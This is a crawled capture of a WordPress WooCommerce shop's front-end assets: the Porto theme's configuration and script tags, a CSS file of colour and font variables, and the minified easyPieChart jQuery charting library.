var js_porto_vars = {"rtl":"","theme_url":"https:\/\/deshenterprise.com.bd\/wp-content\/themes\/porto","ajax_url":"https:\/\/deshenterprise.com.bd\/wp-admin\/admin-ajax.php","change_logo":"","container_width":"1280","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/deshenterprise.com.bd\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1300","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"143b0a220c","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","gmap_uri":"key=AIzaSyDTVOtdFjlQjNx-jbJZb3vtgglwqLKhXbQ&language=en","gmt_offset":"0"};
</script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/theme.js?ver=6.2.6" id="porto-theme-js"></script>
<script async="async" src="https://deshenterprise.com.bd/wp-content/themes/porto/js/theme-async.js?ver=6.2.6" id="porto-theme-async-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.2.6" id="porto-woocommerce-theme-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=6.2.6" id="easy-responsive-tabs-js"></script>
<script src="https://deshenterprise.com.bd/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://deshenterprise.com.bd/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.0" id="wc-add-to-cart-variation-js"></script>
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2025-10-26 13:21:13 -->

--- FILE ---
content_type: text/css
request_url: https://deshenterprise.com.bd/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.6
body_size: 493
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#ff7272;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#0e0f11;--porto-dark-color:#222529;--porto-light-color:#ffffff;--porto-grid-gutter-width:20px;--porto-body-ff:"Open Sans";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-ls:0;--porto-body-color:#7b858a;;--porto-column-spacing:10px;--porto-res-spacing:10px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1280px}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:700;--porto-h2-fs:18px;--porto-h2-lh:42px;}h3{--porto-h3-ff:"Poppins";--porto-h3-fw:700;--porto-h3-fs:14px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:700;--porto-h4-fs:16px;--porto-h4-lh:19px;}h5{--porto-h5-ff:"Open Sans";--porto-h5-fw:600;--porto-h5-fs:14px;--porto-h5-lh:20px;}h6{--porto-h6-ff:"Open Sans";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a;}.onnew{}#header .logo{--porto-logo-mw:250px;--porto-sticky-logo-mw:69px}.side-header-narrow-bar-logo{--porto-side-logo-mw:250px}@media (min-width:992px) and (max-width:1299px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1300px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:20px}#header .logo{--porto-logo-mw:111px}}@media (max-width:767px){#header .logo{--porto-logo-mw:80px}}

--- FILE ---
content_type: text/javascript
request_url: https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4
body_size: 1288
content:
!function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(e){var t=function(e,t){var n,a=document.createElement("canvas");e.appendChild(a),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(a);var i=a.getContext("2d");a.width=a.height=t.size;var r=1;window.devicePixelRatio>1&&(r=window.devicePixelRatio,a.style.width=a.style.height=[t.size,"px"].join(""),a.width=a.height=t.size*r,i.scale(r,r)),i.translate(t.size/2,t.size/2),i.rotate((t.rotate/180-.5)*Math.PI);var o=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(o-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var s=function(e,t,n){var a=(n=Math.min(Math.max(-1,n||0),1))<=0;i.beginPath(),i.arc(0,0,o,0,2*Math.PI*n,a),i.strokeStyle=e,i.lineWidth=t,i.stroke()},d=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},h=function(){t.scaleColor&&function(){var e,n;i.lineWidth=1,i.fillStyle=t.scaleColor,i.save();for(var a=24;a>0;--a)a%6==0?(n=t.scaleLength,e=0):(n=.6*t.scaleLength,e=t.scaleLength-n),i.fillRect(-t.size/2+e,0,n,1),i.rotate(Math.PI/12);i.restore()}(),t.trackColor&&s(t.trackColor,t.lineWidth,1)};this.getCanvas=function(){return a},this.getCtx=function(){return i},this.clear=function(){i.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){t.scaleColor||t.trackColor?i.getImageData&&i.putImageData?n?i.putImageData(n,0,0):(h(),n=i.getImageData(0,0,t.size*r,t.size*r)):(this.clear(),h()):this.clear(),i.lineCap=t.lineCap;var a;a="function"==typeof t.barColor?t.barColor(e):t.barColor,s(a,t.lineWidth,e/100)}.bind(this),this.animate=function(e,n){var a=Date.now();t.onStart(e,n);var i=function(){var r=Math.min(Date.now()-a,t.animate.duration),o=t.easing(this,r,e,n-e,t.animate.duration);this.draw(o),t.onStep(e,n,o),r>=t.animate.duration?t.onStop(e,n):d(i)}.bind(this);d(i)}.bind(this)};e.fn.easyPieChart=function(n){return this.each(function(){var a;e.data(this,"easyPieChart")||(a=e.extend({},n,e(this).data()),e.data(this,"easyPieChart",new function(e,n){var a={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,a,i){return(t/=i/2)<1?a/2*t*t+n:-a/2*(--t*(t-2)-1)+n},onStart:function(e,t){},onStep:function(e,t,n){},onStop:function(e,t){}};if(void 0!==t)a.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");a.renderer=SVGRenderer}var i={},r=0,o=function(){this.el=e,this.options=i;for(var t in a)a.hasOwnProperty(t)&&(i[t]=n&&void 0!==n[t]?n[t]:a[t],"function"==typeof i[t]&&(i[t]=i[t].bind(this)));"string"==typeof i.easing&&"undefined"!=typeof jQuery&&"function"==typeof jQuery.easing[i.easing]?i.easing=jQuery.easing[i.easing]:i.easing=a.easing,"number"==typeof i.animate&&(i.animate={duration:i.animate,enabled:!0}),"boolean"!=typeof i.animate||i.animate||(i.animate={duration:1e3,enabled:i.animate}),this.renderer=new i.renderer(e,i),this.renderer.draw(r),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),i.animate.enabled?this.renderer.animate(r,e):this.renderer.draw(e),r=e,this}.bind(this),this.disableAnimation=function(){return i.animate.enabled=!1,this},this.enableAnimation=function(){return i.animate.enabled=!0,this},o()}(this,a)))})}});